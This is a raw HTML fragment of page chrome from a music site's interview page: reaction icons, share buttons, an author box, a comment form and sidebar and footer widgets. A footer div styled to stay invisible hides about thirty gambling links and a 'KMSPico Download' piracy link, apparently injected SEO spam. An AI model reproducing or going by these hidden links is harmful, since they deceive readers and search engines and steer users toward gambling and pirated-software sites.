				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-gross tipi-tip zeen-effect tipi-vertical-c" data-title="Gross" data-reaction="gross">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(1.000000, 0.000000)">
								<path d="M53.556,19.822 C53.016,20.282 52.456,20.722 51.856,21.152 C45.946,25.332 37.026,28.002 27.026,28.002 C17.026,28.002 8.106,25.332 2.196,21.152 C1.596,20.722 1.036,20.282 0.496,19.822 C4.08593055,8.18154816 14.8445501,0.240886641 27.026,0.240886641 C39.2074499,0.240886641 49.9660695,8.18154816 53.556,19.822 Z" fill="#80A148"></path>
								<ellipse fill="#434F26" cx="15.894" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<ellipse fill="#434F26" cx="37.889" cy="25.865" rx="2.5" ry="2.87"></ellipse>
								<path d="M12.48,24 C10.8552993,23.9982775 9.28502211,23.4143019 8.054,22.354 C7.78247814,22.1217774 7.65547089,21.7623396 7.72082066,21.4110835 C7.78617043,21.0598273 8.03394904,20.770117 8.37082068,20.6510835 C8.70769231,20.53205 9.08247815,20.6017773 9.354,20.834 C10.7548582,22.0318585 12.7150771,22.3286394 14.4077401,21.5991458 C16.100403,20.8696523 17.2307713,19.240909 17.322,17.4 C17.3398633,17.0427344 17.5469685,16.7221373 17.8653013,16.5589746 C18.183634,16.3958118 18.5648318,16.4148717 18.8653013,16.6089746 C19.1657707,16.8030774 19.3398633,17.1427344 19.322,17.5 C19.2034903,20.1065859 17.6009555,22.4143605 15.2,23.436 C14.3412743,23.8074974 13.4156387,23.9994307 12.48,24 Z" fill="#434F26"></path>
								<path d="M21.614,40.048002 C21.1512695,40.0489258 20.7483394,39.732262 20.6398646,39.2824248 C20.5313899,38.8325875 20.7457054,38.3670798 21.158,38.157 C22.7991869,37.3194316 23.8213432,35.6215542 23.793519,33.7792076 C23.7656948,31.9368609 22.6927316,30.2706253 21.027,29.483 C20.7038533,29.3304476 20.4866391,29.0170866 20.45718,28.6609571 C20.4277209,28.3048277 20.5904924,27.9600342 20.88418,27.7564571 C21.1778676,27.5528801 21.5578533,27.5214476 21.881,27.674 C24.2365074,28.7871033 25.754078,31.1428 25.7937982,33.7477638 C25.8335184,36.3527276 24.3884753,38.7535978 22.068,39.938 C21.9274732,40.0099948 21.7718953,40.0476898 21.614,40.048002 L21.614,40.048002 Z" fill="#382A12"></path>
								<path d="M32.327,40.048 C32.1691859,40.0479995 32.0136124,40.0106481 31.873,39.939 C29.5525247,38.7545978 28.1074816,36.3537276 28.1472018,33.7487638 C28.186922,31.1438 29.7044926,28.7881033 32.06,27.675 C32.3831467,27.5224476 32.7631324,27.5538801 33.05682,27.7574572 C33.3505076,27.9610342 33.5132791,28.3058277 33.48382,28.6619572 C33.4543609,29.0180866 33.2371467,29.3314476 32.914,29.484 C31.2482684,30.2716253 30.1753052,31.9378609 30.147481,33.7802076 C30.1196568,35.6225542 31.1418131,37.3204316 32.783,38.158 C33.1952946,38.3680798 33.4096101,38.8335875 33.3011354,39.2834248 C33.1926606,39.733262 32.7897305,40.0499258 32.327,40.049002 L32.327,40.048 Z" fill="#382A12"></path>
								<path d="M41.539,24 C40.6044877,23.9988887 39.6800065,23.8073234 38.822,23.437 C36.421365,22.4144249 34.8190869,20.1066312 34.7,17.5 C34.6821367,17.1427344 34.8562293,16.8030774 35.1566987,16.6089745 C35.4571682,16.4148717 35.838366,16.3958118 36.1566987,16.5589745 C36.4750315,16.7221373 36.6821367,17.0427344 36.7,17.4 C36.792238,19.2401587 37.9227187,20.8677895 39.6148607,21.5967253 C41.3070027,22.3256611 43.2663917,22.029075 44.667,20.832 C44.9385218,20.5997774 45.3133077,20.53005 45.6501793,20.6490835 C45.987051,20.768117 46.2348296,21.0578273 46.3001793,21.4090835 C46.3655291,21.7603396 46.2385219,22.1197774 45.967,22.352 C44.7357415,23.4134733 43.1646444,23.9981996 41.539,24 Z" fill="#434F26"></path>
								<rect fill="#382A12" x="23.794" y="32.778" width="6.354" height="2"></rect>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-love tipi-tip zeen-effect tipi-vertical-c" data-title="Love It" data-reaction="love">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(5.000000, 19.000000)">
								<path d="M13.78,0.2 C12.1349794,0.229556441 10.6173725,1.09191869 9.75,2.49 C8.88262753,1.09191869 7.36502059,0.229556441 5.72,0.2 C2.94,0.2 0.68,2.74 0.68,5.86 C0.68,12.14 8.93,16.56 9.28,16.74 C9.42444375,16.8179674 9.5858591,16.8591798 9.75,16.86 C9.88705637,16.8575775 10.0225547,16.8304778 10.15,16.78 C10.5,16.62 18.82,12.94 18.82,5.86 C18.82,2.74 16.56,0.2 13.78,0.2 Z" fill="#F6262F"></path>
								<path d="M40.37,0.2 C38.724929,0.229372293 37.2072401,1.09178111 36.34,2.49 C35.4726275,1.09191869 33.9550206,0.229556441 32.31,0.2 C29.53,0.2 27.27,2.74 27.27,5.86 C27.27,12.14 35.52,16.56 35.87,16.74 C36.0144437,16.8179674 36.1758591,16.8591798 36.34,16.86 C36.4770564,16.8575775 36.6125547,16.8304778 36.74,16.78 C37.09,16.62 45.41,12.94 45.41,5.86 C45.41,2.74 43.15,0.2 40.37,0.2 Z" fill="#F6262F"></path>
								<path d="M15.65,15.438 C17.0508394,18.2965856 19.9566271,20.108553 23.14,20.108553 C26.3233729,20.108553 29.2291606,18.2965856 30.63,15.438 C30.7845875,15.1282705 30.7656144,14.7601933 30.58,14.468 C30.3968845,14.1750145 30.0755015,13.9973086 29.73,13.997998 L16.55,13.997998 C16.2044985,13.9973086 15.8831155,14.1750145 15.7,14.468 C15.5143856,14.7601933 15.4954125,15.1282705 15.65,15.438 L15.65,15.438 Z" fill="#C15F1E"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-happy tipi-tip zeen-effect tipi-vertical-c" data-title="Happy" data-reaction="happy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(14.000000, 22.000000)" fill="#382A12">
								<ellipse cx="3.003" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="24.997" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<path d="M14,15.157 C11.1535628,15.1536917 8.84720419,12.8464382 8.845,10 C8.845,9.44771525 9.29271525,9 9.845,9 C10.3972847,9 10.845,9.44771525 10.845,10 C10.845,11.7427345 12.2577655,13.1555 14.0005,13.1555 C15.7432345,13.1555 17.156,11.7427345 17.156,10 C17.156,9.44771525 17.6037153,9 18.156,9 C18.7082847,9 19.156,9.44771525 19.156,10 C19.1510477,12.8456884 16.8456874,15.1514958 14,15.157 Z"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-confused tipi-tip zeen-effect tipi-vertical-c" data-title="Confused" data-reaction="confused">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 13.000000)" fill="#382A12">
								<path d="M25.022,21.589 C24.9201905,21.5886962 24.8190244,21.5728468 24.722,21.542 C20.8323625,20.3157211 16.6596375,20.3157211 12.77,21.542 C12.4275371,21.6571005 12.0496185,21.5785277 11.7814133,21.3364637 C11.5132082,21.0943997 11.3964265,20.7264891 11.4759274,20.3740567 C11.5554282,20.0216243 11.8188481,19.7394787 12.165,19.636 C16.4488549,18.2861979 21.0441451,18.2861979 25.328,19.636 C25.799048,19.7840328 26.0915416,20.2537106 26.0166119,20.7417531 C25.9416821,21.2297956 25.521761,21.5900955 25.028,21.59 L25.022,21.589 Z"></path>
								<path d="M23.669,10.0000252 C23.5165793,10.0010889 23.3659775,9.96686125 23.229,9.9 C22.9909275,9.78295023 22.8091222,9.57609702 22.7236,9.32496931 C22.6380778,9.0738416 22.6558482,8.79902234 22.773,8.561 C23.9186642,6.21890968 26.3037518,4.73920727 28.911,4.753 C29.5673057,4.75184433 30.2202398,4.84685332 30.849,5.035 C32.5985875,5.55470644 34.0681168,6.75171398 34.931,8.36 C35.1102507,8.67568048 35.1043436,9.06371086 34.9155667,9.37378872 C34.7267898,9.68386657 34.3847958,9.86728562 34.022055,9.85299904 C33.6593142,9.83871245 33.3328051,9.62896434 33.169,9.305 C32.5582336,8.16685626 31.5182014,7.31978259 30.28,6.952 C29.8355868,6.81862443 29.3739952,6.75123878 28.91,6.752 C27.0653163,6.74023783 25.3771026,7.7866738 24.567,9.444 C24.3979356,9.78518697 24.0497765,10.000751 23.669,10.0000252 Z"></path>
								<path d="M1.679,5.58302519 C1.52657929,5.58408893 1.37597749,5.54986125 1.239,5.483 C1.00092748,5.36595023 0.819122197,5.15909702 0.733599991,4.90796931 C0.648077784,4.6568416 0.665848229,4.38202234 0.783,4.144 C1.91773357,1.85092195 4.23763782,0.383129809 6.79575165,0.339761243 C9.35386548,0.296392677 11.7221902,1.6847037 12.934,3.938 C13.1924693,4.42621972 13.0062197,5.03153074 12.518,5.29 C12.0297803,5.54846926 11.4244693,5.36221972 11.166,4.874 C10.3190224,3.31257359 8.68634872,2.33895381 6.91,2.336 C5.06891759,2.32808657 3.38553249,3.37393764 2.577,5.028 C2.40765466,5.36879825 2.05955276,5.58393918 1.679,5.58302519 L1.679,5.58302519 Z"></path>
								<ellipse cx="7.746" cy="12.745" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="29.741" cy="12.745" rx="2.5" ry="2.87"></ellipse>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-sleepy tipi-tip zeen-effect tipi-vertical-c" data-title="Yawn" data-reaction="sleepy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 3.000000)">
								<path d="M18,27.3 C15.94,27.3 14.25,29.39 14.25,31.96 C14.25,34.53 15.94,36.63 18,36.63 C20.06,36.63 21.75,34.54 21.75,31.96 C21.75,29.38 20.07,27.3 18,27.3 Z" fill="#C15F1E"></path>
								<path d="M6.867,26.586 C4.2586575,26.5972741 1.87463172,25.1127487 0.734,22.767 C0.504773626,22.2736685 0.71194479,21.6875937 1.2002829,21.4479135 C1.688621,21.2082334 2.27897478,21.4028768 2.529,21.886 C3.34256016,23.5388952 5.02473432,24.585823 6.867,24.585823 C8.70926568,24.585823 10.3914398,23.5388952 11.205,21.886 C11.4550252,21.4028768 12.045379,21.2082334 12.5337171,21.4479135 C13.0220552,21.6875937 13.2292264,22.2736685 13,22.767 C11.8593683,25.1127487 9.4753425,26.5972741 6.867,26.586 Z" fill="#382A12"></path>
								<path d="M28.861,26.586 C26.2530178,26.5968891 23.8694751,25.1124224 22.729,22.767 C22.4997736,22.2736685 22.7069448,21.6875937 23.1952829,21.4479135 C23.683621,21.2082334 24.2739748,21.4028768 24.524,21.886 C25.3372275,23.5389958 27.019291,24.5860718 28.8615,24.5860718 C30.703709,24.5860718 32.3857725,23.5389958 33.199,21.886 C33.4490252,21.4028768 34.039379,21.2082334 34.5277171,21.4479135 C35.0160552,21.6875937 35.2232264,22.2736685 34.994,22.767 C33.8533683,25.1127487 31.4693425,26.5972741 28.861,26.586 Z" fill="#382A12"></path>
								<path d="M34.146,15.75 L29.523,15.75 C29.1256503,15.75 28.7660311,15.5146408 28.6068682,15.1505612 C28.4477054,14.7864815 28.5191995,14.3627096 28.789,14.071 L31.86,10.75 L29.523,10.75 C28.9707153,10.75 28.523,10.3022847 28.523,9.75 C28.523,9.19771525 28.9707153,8.75 29.523,8.75 L34.146,8.75 C34.5433497,8.75 34.9029689,8.98535918 35.0621318,9.34943883 C35.2212946,9.71351847 35.1498005,10.1372904 34.88,10.429 L31.81,13.75 L34.147,13.75 C34.6992847,13.75 35.147,14.1977153 35.147,14.75 C35.147,15.3022847 34.6992847,15.75 34.147,15.75 L34.146,15.75 Z" fill="#382A12"></path>
								<path d="M44.325,10.164 L37.388,10.164 C36.9386897,10.1632445 36.5322779,9.89705304 36.3520492,9.48547318 C36.1718206,9.07389332 36.2518321,8.59469962 36.556,8.264 L41.736,2.664 L37.388,2.664 C36.7622614,2.664 36.255,2.15673862 36.255,1.531 C36.255,0.905261378 36.7622614,0.398 37.388,0.398 L44.326,0.398 C44.7753103,0.39875546 45.1817221,0.66494696 45.3619508,1.07652682 C45.5421794,1.48810668 45.4621679,1.96730038 45.158,2.298 L39.978,7.898 L44.326,7.898 C44.9517386,7.898 45.459,8.4052614 45.459,9.031 C45.459,9.6567386 44.9517386,10.164 44.326,10.164 L44.325,10.164 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a></div><div class="share-it share-it-2 share-it-bold share-it-count-1 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-interview-5-minutes-with-joakim%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=EXCLUSIVE%20INTERVIEW%3A%205%20Minutes%20With%E2%80%A6%20Joakim%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fexclusive-interview-5-minutes-with-joakim%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a></div><div class="user-page-box-1 user-box-skin-1 user-box-type-1 tipi-xs-12 user-page-box clearfix">				<div class="mask">
					<a href="https://theplayground.co.uk/author/pg-admin/">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<span class="overlay-arrow-r overlay-arrow"><i class="tipi-i-long-right"></i></span>
					</a>
				</div>
				<div class="meta">
					<div class="author-info-wrap">
						<div class="author-name font-1"><a href="https://theplayground.co.uk/author/pg-admin/">pg-admin</a>						</div>
													<div class="author-position title-light">Job Title</div>
											</div>
					<div class="author-right-meta">
																		<div class="icons">
															<a href="/cdn-cgi/l/email-protection#8beaefe6e2e5cbffe3eefbe7eaf2ecf9e4fee5efa5e8e4a5fee0" class="author-icon tipi-tip tipi-tip-move" data-title="Email"><i class="tipi-i-mail"></i></a>
																				</div>
					</div>
				</div>
			</div>
		<div class="comments__type-1"><div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/exclusive-interview-5-minutes-with-joakim/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://theplayground.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='17996' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
			</article><!-- #post-x -->
</main><!-- .site-main -->

<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="EXCLUSIVE INTERVIEW: 5 Minutes With… Joakim" data-next-hex="#d1433a" data-prev-hex="#d1433a" data-title-next="NEWS: Young Marco Ft. in Dekmantel’s 2nd Selectors Compilation" data-pid="17233" data-pidori="17996" data-prev="https://theplayground.co.uk/exclusive-interview-5-minutes-with-joakim/" data-next="https://theplayground.co.uk/news-young-marco-ft-in-dekmantels-2nd-selectors-compilation/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
